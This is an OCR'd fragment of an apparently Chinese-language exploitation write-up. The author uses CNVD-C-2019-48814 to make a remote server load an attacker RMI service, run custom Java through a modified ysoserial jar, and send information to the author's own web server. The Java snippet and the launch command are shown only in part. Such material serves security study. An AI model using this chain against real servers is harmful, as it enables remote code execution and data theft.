
15
        java.io.FileOutputStream f1 = 
new
 java.
16
        f1.write(WEB_PATH.getBytes());
17
        f1.close();
18
    } 
catch
 (Exception e1) {
19
        e1.printStackTrace();
20
    }
21
}
这里我利用CNVD-C-2019-48814这个漏洞，让远程服务器
（192.168.149.142）加载我本机rmi服务
（192.168.149.1:1664），我的rmi服务指定执行的代码，是我
们编写好的custom-code.java。具体命令如下：
1
java -cp ysoserial-0.0.6.1-custom-code-exec.jar 
通过测试发现，在本机启动web服务（92.168.149.1:1665），
且目标可访问时，可成功接收信息。